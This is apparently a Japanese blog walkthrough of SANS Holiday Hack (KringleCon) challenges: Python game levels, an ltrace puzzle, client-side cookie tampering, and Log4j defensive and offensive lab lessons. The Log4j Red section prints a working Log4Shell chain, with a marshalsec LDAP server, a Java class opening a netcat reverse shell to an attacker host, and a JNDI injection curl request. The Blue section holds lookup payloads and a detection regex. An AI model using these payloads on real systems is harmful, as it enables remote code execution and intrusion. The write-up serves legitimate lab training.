それぞれのレバーで必要な入力はヒントから分かっているので、値を取得するStepを省いて値を直入力してみた。
import elf, munchkins, levers, lollipops, yeeters, pits

lever = levers.get()
for i in range(5):
    elf.moveTo(lever[4-i].position)
    if i == 0:
        lever[4-i].pull("test")
    elif i == 1:
        lever[4-i].pull(True)
    elif i == 2:
        lever[4-i].pull(1)
    elif i == 3:
        lever[4-i].pull([1,2])
    else:
        lever[4-i].pull({"test":1})
elf.moveUp(3)
これは想定解かな?
Level 5
Pull all of the levers by submitting the requested data for each using lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.
今回は各レバーから取得した値が必要そう。pythoのversionは3.7だったので、3.7でできる範囲で実装。
import elf, munchkins, levers, lollipops, yeeters, pits

lever = levers.get()
for i in range(5):
    elf.moveTo(lever[4-i].position)
    if i == 0:
        lever[4-i].pull(lever[4-i].data() + " concatenate")
    elif i == 1:
        lever[4-i].pull(not lever[4-i].data())
    elif i == 2:
        lever[4-i].pull(1 + lever[4-i].data())
    elif i == 3:
        lever[4-i].pull(lever[4-i].data() + [1])
    else:
        lever[4-i].pull(dict(lever[4-i].data(),**{"strkey":"strvalue"}))
elf.moveUp(3)
最後のdictを合体させる方法、結構pythonのversionによって使える書き方が違ったので勉強になりました。
Level 6
Move the elf to the lever. Get the lever data
lever.data()and perform the appropriate action to the data. Submit the modified data usinglever.pull(modified_data).
今回はレバーの要求が複雑だったので、こちらも併記。
Calling
lever.data()will return a boolean, a number, a list of integers, a string, or a dict with"a"and an integer to you. For a boolean, return the inverse. For a number, return double the number. For a list of integers, return that list with each integer incremented by 1. For a string, return the string concatenated with itself. For a dict, return the dict witha's value + 1. Submit this response usinglever.pull(conditional_answer).
python 3.10から対応のcase文使ってみたかったなぁ。
import elf, munchkins, levers, lollipops, yeeters, pits

lever = levers.get()
elf.moveTo(lever[0].position)
value = lever[0].data()
print(type(value))
if type(value) is bool:
    answer = not value
elif type(value) is int:
    answer = value * 2
elif type(value) is list:
    answer = [x+1 for x in value]
elif type(value) is str:
    answer = value + lever[0].data()
elif type(value) is dict:
    answer = value['a'] + 1
lever[0].pull(answer)
elf.moveUp(3)
一つのケースしか通らないので完璧かはわからないけど、これで通りました🙌
Level 7
Navigate through the obstacles and collect the lollipop before arriving at the KringleCon entrance.
ぐるぐるループ。
去年も同じのあったな!愚直に全部書くと行数制限に引っかかるやつ。
行き止まりはオーバーして書いてても壁を突き破っていかないから、多めに進むようにするのはOK,っていうのを考慮してプログラム。
import elf, munchkins, levers, lollipops, yeeters, pits
for num in range(3):
    elf.moveLeft(3)
    elf.moveUp(11)
    elf.moveLeft(3)
    elf.moveDown(11)
Level 8
Navigate past the obstacles and avoid the munchkin watching the KringleCon entrance.
レバーの仕掛けは
Use lever.data() to be returned an array similar to:
[1, 2, 3, "c", "d", 4]Add the string "munchkins rule" to the front of this array. The example array above would become:
["munchkins rule", 1, 2, 3, "c", "d", 4]Then submit this new array to elf.pull_lever(answer)
import elf, munchkins, levers, lollipops, yeeters, pits

lollipop = lollipops.get()
lever = levers.get()
for i in range(4):
    elf.moveTo(lollipop[i].position)
elf.moveTo(lever[0].position)
value = lever[0].data()
lever[0].pull(["munchkins rule"] + value)
elf.moveDown(3)
elf.moveLeft(6)
elf.moveUp(2)
ここまででTerminalクリア!あとはボーナスステージ。
Level 9
Follow the swirl being careful not to step on any traps (or get yeeted off the map). Note: The elf.moveTo(object) function has been disabled for this challenge.
elf.moveTo(object) が使えないのか。

Level7よりもっとぐるぐる。
import elf, munchkins, levers, lollipops, yeeters, pits
def func_to_pass_to_mucnhkin(input):
    output = 0
    for row in input:
        for item in row:
            if type(item) == int:
                output += item
    return output
all_levers = levers.get()
munchkin = munchkins.get()
moves = [elf.moveDown, elf.moveLeft, elf.moveUp, elf.moveRight] * 2
for i, move in enumerate(moves):
    move(i+1)
    if i != 7:
        value = all_levers[i]
        all_levers[i].pull(i)
elf.moveUp(2)
elf.moveLeft(4)
munchkin[0].answer(func_to_pass_to_mucnhkin)
elf.moveUp(2)
もともと与えられていたコードを活かしてこんな感じに仕上がった。
Level 10
Dodge the munchkins to get to the KringleCon entrance.
Hints
You want to move once each munchkin is the furthest grid coordinates aways on the x axis (which will be
6for each munchkin). Use while loops and implement a conditional check using theelf.position["x"]andmunchkin.position["x"]values to check how far away the munchkin is before usingmoveToto the next lollipops position. When using while loops, use a small delay oftime.sleep(0.05)to ensure the browser does not lock up.
munchkinsがうようよしています。ヒントの通り、次のmunchikinが一番遠くに行くタイミングを見計らって動くようにします。
import elf, munchkins, levers, lollipops, yeeters, pits
import time
muns = munchkins.get()
lols = lollipops.get()[::-1]
for index, mun in enumerate(muns):
    while abs(elf.position["x"] - mun.position["x"]) != 6:
        time.sleep(0.05)
    elf.moveTo(lols[index].position)
    # need to wait while absolute distance between
    # elf.position["x"] and mun.position['x'] is less than 6
    # then we move to next lollipop
    # We can use time.sleep(0.05) to add a small delay in a while loop
elf.moveLeft(6)
elf.moveUp(2)
これで全クリア!
Strace Ltrace Retrace
Please, we need your help! The cotton candy machine is broken!
We replaced the SD card in the Cranberry Pi that controls it and reinstalled the software. Now it's complaining that it can't find a registration file!
Perhaps you could figure out what the cotton candy software is looking for...
わたあめ製造機が壊れてしまったらしい。大変だ!
余談ですが、先日長女(5)がわたあめデビューしまして、ずーーーーっと cotton candy machine を眺めてました。雲を作ってるみたいで素敵〜ですって。
$ ls
make_the_candy*
$ file make_the_candy
make_the_candy: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=c4d2a41541e7e161718bf0eb9252bc91780933aa, not stripped
$ ./make_the_candy
Unable to open configuration file.
home directoryに実行ファイルがあったので、とりあえず実行してみます。(本当は駄目)
configuration fileがなくて困っているらしい。
terminalの名前から、straceやltraceを使う問題だと推測し、実行してみます。
$ ltrace ./make_the_candy
fopen("registration.json", "r")                        = 0
puts("Unable to open configuration fil"...Unable to open configuration file.
)            = 35
+++ exited (status 1) +++
どうやら registration.json というのが必要みたい。マシンの中を探してみましたが、見当たらないので作ってみて、再度実行してみます。
$ ltrace ./make_the_candy fopen("registration.json", "r")                        = 0x561539070260
getline(0x7ffcb4d913f0, 0x7ffcb4d913f8, 0x561539070260, 0x7ffcb4d913f8) = 10
strstr("{"a":"b"}\n", "Registration")                  = nil
getline(0x7ffcb4d913f0, 0x7ffcb4d913f8, 0x561539070260, 0x7ffcb4d913f8) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.
)                        = 24
+++ exited (status 1) +++
試しに {"a":"b"} をjsonに入れていたのですが、どうも "Registration" という値と比較されているようです。
{"Registration":1}
に registration.json を書き換えて。再度 ltrace を実行してみました。
$ ltrace ./make_the_candy
fopen("registration.json", "r")                        = 0x5610a7c9f260
getline(0x7fff721aad80, 0x7fff721aad88, 0x5610a7c9f260, 0x7fff721aad88) = 19
strstr("{"Registration":1}\n", "Registration")         = "Registration":1}\n"
strchr("Registration":1}\n", ':')                      = ":1}\n"
strstr(":1}\n", "True")                                = nil
getline(0x7fff721aad80, 0x7fff721aad88, 0x5610a7c9f260, 0x7fff721aad88) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.
)                        = 24
+++ exited (status 1) +++
valueの方は "True" と比較されています。registration.json を
{"Registration":"True"}
に書き換えて ./make_the_candy すると、無事実行されてtermainlクリア!
Santa's HOLIDAY HERO

屋上のNetWarsに置いてあるサンタのソリ端末。いわゆる音ゲー?
隣のChimney君からの情報によると、
Single player mode? I heard it can be enabled by fiddling with two client-side values, one of which is passed to the server.
ということで、クライアントサイドで何かしらの値を書き換えると、シングルプレイモードに出来るらしい。1人で遊んでもplayer2がいないと得点入らなかったから、これをやるのは必須っぽい。
Cromeの開発者ツールでCookieを確認してみると、 HOHOHO: %7B%22single_player%22%3Afalse%7D という値がセットされています。ValueをURL Decodeしてみると {"single_player":false}。お、これはTrueに設定し直してあげると良さそう。下記でCookieを上書きしてあげます。
HOHOHO: %7B%22single_player%22:true%7D
これでreloadをしても何も変わりません。
更に、ゲームをする際に使用しているsourceを見てみると、 hollidayhero.js というのを発見。内容的にもこのファイルが一番怪しい。
このファイルを single で検索すると、 single_player_mode という変数を発見。
この値を true にしてあげるのが良さそう。これはゲーム開始直前に、Chrome開発者ツールのConsoleから
single_player_mode = true
としてあげると変更できる。
この手順で、cookieを変更し、ゲームを開始して相手を待ってる間に single_player_mode = true をすると、COMPUTERがPlayer2として参加してくれました。
そのままゲームを開始すると、コンピューターはノーミスでプレイしてくれ、standaloneページ(https://hero.kringlecastle.com/)ではうまくいき、クリアできました!
が、achievementに追加されません。クエリパラメータにidやユーザー名も入れてやってみたのだけど駄目。
kringlecastleのiframe内で上記をすると、PCの処理能力の問題かかなり操作性が悪く、私の腕ではちょっと先読みして早めにボタンを押したりしてみても 71% までしか燃料がたまりません…。マシンがシューシュー行っているので処理能力の限界か。
ここで数日放置してましたが、何度かチャレンジして、マシンを十分休ませて冷やしてから挑戦したところ、クリアできました!やったー!

Bonus! Log4j Blue
🎄🎄🎄 Prof. Petabyte here. In this lesson we'll look at the details around the recent Log4j
🎄🎄🎄 vulnerabilities using sample Java programs. We'll also look at tools for scanning
🎄🎄🎄 for vulnerable source code and identifying attacks using web server logs.
🎄🎄🎄 If you get stuck, run 'hint' for assitance.
log4jのbonus問題がリリースされました!なんてタイムリー!まずはblueチームから。
基本的に、クイズや実行すべきコマンドが説明とともに表示されるので、ストーリーを読みながら実行していくだけ。これでlog4jの脆弱性の基本原理や対策方法、攻撃痕跡調査などが体験できます。
以下、問題文と解答をつらつら並べただけなので、詰まった所があればご参考に。
In this lesson we'll look at Java source code to better understand the Log4j vulnerabilities described in CVE-2021-44228. You don't need to be a programmer to benefit from this lesson! Run 'next' to continue.
I have prepared several files for you to use in this lesson. Run the 'ls' command to see the files for this lesson.
$ ls
log4j2-scan  logshell-search.sh  patched  vulnerable
First we'll look at the some Java source, including an example of a vulnerable Java program using the Log4j library. Change to the vulnerable directory with the command 'cd vulnerable'
$ cd vulnerable/
List the files in this directory. Run the 'ls' command.
$ ls
DisplayFilev1.java  DisplayFilev2.java  log4j-api-2.14.1.jar  log4j-core-2.14.1.jar  startserver.sh  testfile.txt
Here we have Java source code (with the .java file name extension), and a vulnerable version of the Log4j library. Display the contents of the DisplayFilev1.java source code with the 'cat' command.
$ cat DisplayFilev1.java
import java.io.*;

public class DisplayFilev1 {
    public static void main(String[] args) throws Exception {

        File file = new File(args[0]);
        BufferedReader br = new BufferedReader(new FileReader(file));

        String st;
        while ((st = br.readLine()) != null) {
            System.out.println(st);
        }
    }
}
This Java program has one job: it reads a file specified as a command-line argument, and displays the contents on the screen. We'll use it as an example of error handling in Java. Let's compile this Java source so we can run it. Run the command 'javac DisplayFilev1.java'.
$ javac DisplayFilev1.java
Nice work! You just compiled the Java program. Next, run the program and display the contents of the testfile.txt file. Run 'java DisplayFilev1 testfile.txt'
$ java DisplayFilev1 testfile.txt
Hello from Prof. Petabyte!
This program did its job: it displayed the testfile.txt contents. But it also has some problems. Re-run the last command, this time trying to read testfile2.txt
$ java DisplayFilev1 testfile2.txt
Exception in thread "main" java.io.FileNotFoundException: testfile2.txt (No such file or directory)
        at java.io.FileInputStream.open0(Native Method)
        at java.io.FileInputStream.open(FileInputStream.java:195)
        at java.io.FileInputStream.<init>(FileInputStream.java:138)
        at java.io.FileReader.<init>(FileReader.java:72)
        at DisplayFilev1.main(DisplayFilev1.java:7)
This program doesn't gracefully handle a scenario where the file doesn't exist. Program exceptions like this one need consistent handling and logging, which is where Log4j comes in. Run 'next' to continue.
The Apache Log4j library allows developers to handle logging consistently in code. Let's look at an example of a modified version of this program. Run 'cat DisplayFilev2.java'.
$ cat DisplayFilev2.java
import java.io.*;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;

public class DisplayFilev2 {
    static Logger logger = LogManager.getLogger(DisplayFilev2.class);
    public static void main(String[] args) throws Exception {
        String st;
        try {
            File file = new File(args[0]);
            BufferedReader br = new BufferedReader(new FileReader(file));

            while ((st = br.readLine()) != null)
                System.out.println(st);
        }
        catch (Exception e) {
            logger.error("Unable to read file " + args[0] + " (make sure you specify a valid file name).");
        }
    }
}
This Java program has the same functionality, but the first few lines adds support for the log4j library. The 4th line from the bottom calls Log4j with the logger.error() function, followed by a logging message. Run 'next' to continue.
Let's compile this Java source with Log4j support so we can run it. Run the command 'javac DisplayFilev2.java'.
$ javac DisplayFilev2.java
Nice work! Let's run the program and tell it to read testfile2.txt file. Run 'java DisplayFilev2 testfile2.txt'
$ java DisplayFilev2 testfile2.txt
03:57:47.979 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you specify a valid file name).
This time, the program doesn't crash - it exits with an error message generated by Log4j. The Log4j library is valuable to produce consistent logging messages that can be handled flexibly. Unfortunately, mmultiple vulnerabilities allows attackers to manipulate this functionality in many versions of Log4j 2 before version 2.17.0. Run 'next' to continue.
The CVE-2021-44228 Log4j vulnerability is from improper input validation. Log4j includes support for lookup features, where an attacker can supply input that retrieves more data than intended from the system. Re-run the prior java command, replacing testfile2.txt with the string '${java:version}' (IMPORTANT: include the quotation marks in this command)
$ java DisplayFilev2 '${java:version}'
04:00:47.575 [main] ERROR DisplayFilev2 - Unable to read file Java version 1.8.0_312 (make sure you specify a valid file name).
Notice how the error has changed - instead of a file name, the error shows the Java version information. The Log4j lookup command java:version retrieves information from the host operating system. Let's try another example: re-run the last command, changing the java:version string to env:APISECRET
$ java DisplayFilev2 '${env:APISECRET}'
04:02:11.384 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure you specify a valid file name).
Using the Log4j env lookup, attackers can access local environment variables, possibly disclosing secrets like this one. Log4j also supports lookup requests using the Java Naming and Directory Interface (JNDI). These requests can reach out to an attacker server to request data. Run 'next' to continue.
Log4j lookups can also tell the vulnerable server to contact the attacker using LDAP and DNS. Run the startserver.sh command to launch a simple server for testing purposes.
$ ./startserver.sh
画面が上下に分割されました。
The bottom window is waiting for a connection at the specified IP address and port. Re-run the DisplayFilev2 program, using the Log4j lookup to connect to the server: java DisplayFilev2 '${jndi:ldap://127.0.0.1:1389/Exploit}'
$ java DisplayFilev2 '${jndi:ldap://127.0.0.1:1389/Exploit}'
Listenしている方のterminalに、Connection received on 127.0.0.1 45672 が来ました。用意したLDAPサーバーにアクセスさせる攻撃成立です。
Notice how the server received a connection from the vulnerable application in the server ("Connection received")? This is a critical part of the Log4j vulnerability, where an attacker can force a server to connect to an attacking system to exploit the vulnerability. Press CTRL+C to close the DisplayFilev2 program and continue with this lesson.
To address this vulnerability, applications need an updated version of Log4j. Change to the ~/patched directory by running 'cd ~/patched'
$ cd ~/patched
This is the same DisplayFilev2.java source, but the Log4j library is updated to a patched version. To use the updated library, change the Java CLASSPATH variable by running 'source classpath.sh'
$ cat classpath.sh
# This is the patched log4j class
echo "Changing the Java CLASSPATH to use patched Log4j"
export CLASSPATH="log4j-api-2.17.0.jar:log4j-core-2.17.0.jar:."
$ source classpath.sh
Changing the Java CLASSPATH to use patched Log4j
いきなり現時点で最新の対策バージョン2.17に上げるみたい。
Compile the DisplayFilev2.java source using the patched Log4j library. Run 'javac DisplayFilev2.java'
$ javac DisplayFilev2.java
Use the Log4j lookup string java:version by running the following command: java DisplayFilev2 '${java:version}' IMPORTANT: include the quotation marks in this command.
$ java DisplayFilev2 '${java:version}'
04:10:25.772 [main] ERROR DisplayFilev2 - Unable to read file ${java:version} (make sure you specify a valid file name).
おお、lookupされずにそのまま文字列が出力されてますね。
With the fixed Log4j library, attackers can't use the lookup feature to exploit library. The same program displays the ${java:version} lookup as a literal string, without performing the actual lookup. Next, we'll look at a technique to scan applications for the vulnerable Log4j library. Run 'cd' to return to the home directory.
The log4j2-scan utility is a tool to scan for vulnerable Log4j application use. Run the log4j2-scan utility, specifying the vulnerable directory as the first command-line argument.
$ log4j2-scan vulnerable
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: vulnerable (without tmpfs, shm)
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /home/elfu/vulnerable/log4j-core-2.14.1.jar, log4j 2.14.1

Scanned 1 directories and 8 files
Found 1 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
Log4j2-scan quickly spots the vulnerable version of Log4j. Repeat this command, changing the search directory to patched.
$ log4j2-scan patched
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: patched (without tmpfs, shm)

Scanned 1 directories and 5 files
Found 0 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
Log4j2-scan can also scan large directories of files. This server includes the Apache Solr software that uses Log4j in the /var/www/solr directory. Scan this directory with log4j2-scan to identify if the server is vulnerable.
elfu@06221cc0b0b6:~$ log4j2-scan /var/www/solr
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: /var/www/solr (without tmpfs, shm)
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/server/lib/ext/log4j-core-2.14.1.jar, log4j 2.14.1
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/contrib/prometheus-exporter/lib/log4j-core-2.14.1.jar, log4j 2.14.1

Scanned 102 directories and 1988 files
Found 2 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.38 seconds
tryhackmeと同様、こっちでもsolrが題材になってる。
Log4j2-scan finds two vulnerable Log4j libraries: one for the Solr platform, and one for a third-party plugin. Both need to be patched to resolve the vulnerability. Next, we'll look at scanning system logs for signs of Log4j attack. Run 'next' to continue.
The CVE-2021-44228 Log4j exploit using JNDI for access is known as Log4shell. It uses the JNDI lookup feature to manipulate logs, gain access to data, or run commands on the vulnerable server. Web application servers are a common target. Let's scan the web logs on this server. Examine the files in the /var/log/www directory.
$ ls /var/log/www
access.log
We can scan web server logs to find requests that include the Log4j lookup syntax using a text pattern matching routine known as a regular expression. Examine the contents of the logshell-search.sh script using 'cat'
$ cat logshell-search.sh
#!/bin/sh
grep -E -i -r '\$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' $1
This script recursively searches for Log4shell attack syntax in any files. Run the logshell-search.sh command, specifying the /var/log/www directory as the search target.
$ ./logshell-search.sh /var/log/www
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
In this output we see three examples of Log4shell attack. Let's look at each line individually. Re-run the previous command, piping the output to | sed '1!d' to focus on the first line.
$ ./logshell-search.sh /var/log/www | sed '1!d'
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
In this first attack, we see the attacker is at 10.26.4.27. The Log4j lookup command is sent as a URL GET parameter, attempting to use JDNI to reach the attacker LDAP server at ldap://10.26.4.27:1389 (see in the ${jndi:ldap://10.26.4.27:1389/Evil} string). Re-run the previous command, this time looking at the 2nd line of output.
$ ./logshell-search.sh /var/log/www | sed '2!d'
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
In this second attack, we see the attacker is at 10.99.3.1. Instead of a URL GET parameter, this time the exploit is sent through the browser User-Agent field. The attacker attempted to use JDNI to reach the attacker DNS server at dns://10.99.3.43, using a different IP than the exploit delivery address. Re-run the previous command, this time looking at the 3rd line of output.
$ ./logshell-search.sh /var/log/www | sed '3!d'
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
Here we see the attacker is at 10.3.243.6. This attack is also sent through the browser User Agent field, but this more closely resembles the first attack using the attacker LDAP server at 10.3.243.6. The DefinitelyLegitimate string is supplied by the attacker, matching a malicious Java class on the LDAP server to exploit the victim Log4j instance. Run 'next' to continue.
🍬🍬🍬🍬Congratulations!🍬🍬🍬🍬 You've completed the lesson on Log4j vulnerabilities. Run 'exit' to close.
Bonus! Log4j Red
こちらはRedチーム、攻撃側の体験ができるterminalです。実際にどういう環境を用意して攻撃を組み立てると攻撃が成立するのかのかを体験できます。
You're just in time to help us!
Jack has asked us to look into a server running Java Solr over at Kringle Castle. Can you investigate the system at http://solrpower.kringlecastle.com:8983? If you can get access to the /home/solr/yulelog4j.log file, that would be even better.
Exploit the server then run runtoanswer to submit your answer. We've setup some servers to aid you: a web server using the web/ directory listening on port 8080, and a Netcat listener on TCP port 4444.
If you want assistance, see the HELP.md file, or browse to http://kringlecon.com/yulelog4jackhelp for assistance.
まずはリンク先の資料を読んでみます。solrのシステムにアクセスしてみましょう。
$ curl http://solrpower.kringlecastle.com:8983/solr/
htmlドキュメントが返ってきました。solrの画面が出ているに違いない。
次に Marshalsec LDAP server をたてます。
$ cd marshalsec
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.17.0.5:8080/#YuleLogExploit"
Listening on 0.0.0.0:1389
exploitコードを作成します。これもREADMEのコピペ。
public class YuleLogExploit {
    static {
        try {
            java.lang.Runtime.getRuntime().exec("nc 172.17.0.5 4444 -e /bin/bash");
        } catch (Exception err) {
            err.printStackTrace();
        }
    }
}
これを ~/web/YuleLogExploit.java として保存。コンパイルします。
$ javac YuleLogExploit.java
$ ls
YuleLogExploit.class  YuleLogExploit.java
準備が出来たので、アタックしてみます。
$ curl 'http://solrpower.kringlecastle.com:8983/solr/admin/cores?foo=$\{jndi:ldap://0.0.0.0:1389/YuleLogExploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":105},
  "initFailures":{},
  "status":{}}
これで、4444 portでlistenしていたプロセスに制御が飛んできて、RCE出来るようになりました!以降、port:4444でlistenしていたプロセスの入出力。
※実際RCE中は$は出てこないけど、入力値と出力がわかりやすいように付けています。
$ whoami
solr
$ cat /home/solr/kringle.txt
The solution to Log4shell is patching.
Sincerely,

Santa
ここで、答えを入力するプログラムを探して実行してみます。
$ find / -name "runtoanswer"
/bin/runtoanswer
RCE上で実行するものではなかったみたい。元のプロセスに戻って再度実行。
$ /bin/runtoanswer
What is Santa's solution for Log4j?

>
patching!!
これを入力すると、Your answer is correct! が表示されてterminalクリア。